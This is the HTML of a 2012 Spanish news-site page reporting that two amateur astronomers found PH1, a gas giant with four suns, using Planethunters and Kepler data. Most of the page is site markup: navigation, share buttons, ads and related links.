					<img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Noticias absurdas" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/><img src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" class="logo-image" alt="Noticias absurdas" width="294" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ur1&category=esgifting&banner=1HF9J5VBHJTZJ19VM7G2&f=ifr&linkID=7e22e92e21d67bf726d3cd78e1c187ee&t=amd69-21&tracking_id=amd69-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-menu" class="menu"><li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8960"><a href="https://www.noticiasabsurdas.com">Inicio</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1286 menu-item-8961"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-salud/">Salud</a></li>
<li id="menu-item-8962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1285 menu-item-8962"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ninos/">Niños</a></li>
<li id="menu-item-8963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-1287 menu-item-8963"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ciencia-tecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1284 menu-item-8964"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-animales/">Animales</a></li>
<li id="menu-item-28229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28229"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-mas-visitadas/">Noticias absurdas más visitadas</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.noticiasabsurdas.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ciencia-tecnologia/"><span>Ciencia y Tecnología</span></a></span><span class="delim">&raquo;</span><span class="current">Astrónomos aficionados descubren un planeta con cuatro soles</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.noticiasabsurdas.com/noticias-absurdas-ciencia-tecnologia/" class="category term-color-1287" rel="category">Ciencia y Tecnología</a>
					</span>
					</div><h1 class="is-title post-title">Astrónomos aficionados descubren un planeta con cuatro soles</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.noticiasabsurdas.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2012-10-17T00:55:24+02:00">17/10/2012</time></span><span class="meta-item comments has-icon"><a href="https://www.noticiasabsurdas.com/astronomos-aficionados-descubren-un-planeta-con-cuatro-soles/#respond"><i class="tsi tsi-comment-o"></i>No hay comentarios</a></span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F&#038;text=Astr%C3%B3nomos%20aficionados%20descubren%20un%20planeta%20con%20cuatro%20soles" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://wa.me/?text=Astr%C3%B3nomos%20aficionados%20descubren%20un%20planeta%20con%20cuatro%20soles%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="mailto:?subject=Astr%C3%B3nomos%20aficionados%20descubren%20un%20planeta%20con%20cuatro%20soles&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F&#038;title=Astr%C3%B3nomos%20aficionados%20descubren%20un%20planeta%20con%20cuatro%20soles" class="cf service s-telegram service-sm" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas444.jpg" class="image-link media-ratio ar-bunyad-main" title="Astrónomos aficionados descubren un planeta con cuatro soles"><img fetchpriority="high" width="755" height="494" src="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas444.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="noticias absurdas" sizes="(max-width: 755px) 100vw, 755px" title="Astrónomos aficionados descubren un planeta con cuatro soles" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-4047" class="post-4047 post type-post status-publish format-standard has-post-thumbnail category-noticias-absurdas-ciencia-tecnologia category-noticiasabsurdas tag-astronomos tag-ph1 tag-planetas tag-soles">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Compartir</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F&text=Astr%C3%B3nomos%20aficionados%20descubren%20un%20planeta%20con%20cuatro%20soles" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="mailto:?subject=Astr%C3%B3nomos%20aficionados%20descubren%20un%20planeta%20con%20cuatro%20soles&body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F&title=Astr%C3%B3nomos%20aficionados%20descubren%20un%20planeta%20con%20cuatro%20soles" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://wa.me/?text=Astr%C3%B3nomos%20aficionados%20descubren%20un%20planeta%20con%20cuatro%20soles%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4048" title="noticias absurdas" src="https://www.noticiasabsurdas.com/wp-content/subidas/noticias-absurdas444.jpg" alt="noticias absurdas" width="490" height="275" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas444.jpg 490w, https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas444-290x162.jpg 290w" sizes="(max-width: 490px) 100vw, 490px" /></p>
<p>El planeta de los cuatro soles ha sido bautizado como PH1y se encuentra situado<strong> a cinco mil años luz de la Tierra. </strong>Se trata de un planeta gaseoso gigante, de la misma talla de Neptuno, unas seis mil veces mayor que la Tierra. Gira alrededor de dos estrellas de una masa respectiva de 1,5 y 1,4 veces nuestro Sol. A su vez, <strong>otras dos estrellas giran alrededor del conjunto del sistema planetario a una distancia que supera en mil veces la que existe entre la Tierra y el Sol.</strong></p>
<p>El descubrimiento ha sido mérito de dos astónomos amateurs norteamericanos, Kian Jek y Robert Gagliano, que han utilizado la web <a href="http://blog.planethunters.org/" target="_blank" rel="noopener">Planethunters</a>, creada para animar a los amantes de la astronomía a identificar exoplanetas a partir de los datos recogidos por el <a href="http://es.wikipedia.org/wiki/Kepler_%28sat%C3%A9lite%29" target="_blank" rel="noopener">telescopio espacial Kepler.</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F&#038;text=Astr%C3%B3nomos%20aficionados%20descubren%20un%20planeta%20con%20cuatro%20soles" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F&#038;title=Astr%C3%B3nomos%20aficionados%20descubren%20un%20planeta%20con%20cuatro%20soles" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="mailto:?subject=Astr%C3%B3nomos%20aficionados%20descubren%20un%20planeta%20con%20cuatro%20soles&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
				<a href="https://wa.me/?text=Astr%C3%B3nomos%20aficionados%20descubren%20un%20planeta%20con%20cuatro%20soles%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.noticiasabsurdas.com/golpe-policial-a-la-mafia-china-decenas-de-detenidos-en-toda-espana-por-blanqueo/" rel="prev">Golpe policial a la mafia china: decenas de detenidos en toda España por blanqueo</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.noticiasabsurdas.com/un-britanico-crea-un-cochecito-de-bebe-que-alcanza-los-80-kmh/" rel="next">Un británico crea un cochecito de bebé que alcanza los 80 km/h</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Artículos <span class="color">Relacionados</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-is-custom" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-is-custom" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-is-custom" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span></div><form action="https://www.noticiasabsurdas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4047' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9f31d20705" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="28140" class="elementor elementor-28140" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-56f6786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56f6786" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16dd601" data-id="16dd601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf587d elementor-widget elementor-widget-heading" data-id="edf587d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/">Camisetas originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae3a817 elementor-widget elementor-widget-image" data-id="ae3a817" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/">
							<img class="attachment-full size-full wp-image-28614 lazyload" width="1278" height="309" src="[data-uri]" alt="camisetas-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg 1278w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1024x248.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-450x109.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1200x290.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-768x186.jpg 768w" sizes="(max-width: 1278px) 100vw, 1278px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ff5a78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ff5a78" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e65bef" data-id="8e65bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa7bf0a elementor-widget elementor-widget-heading" data-id="fa7bf0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/pendientes-originales/">Pendientes originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebd775f elementor-widget elementor-widget-image" data-id="ebd775f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/pendientes-originales/" target="_blank">
							<img class="attachment-full size-full wp-image-28609 lazyload" width="1287" height="310" src="[data-uri]" alt="pendientes-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg 1287w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1024x247.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-450x108.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1200x289.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-768x185.jpg 768w" sizes="(max-width: 1287px) 100vw, 1287px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-4-3" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2017-11-02T10:56:48+01:00">02/11/2017</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-4-3" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-03-13T16:59:50+01:00">13/03/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-4-3" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-01-22T08:59:52+01:00">22/01/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

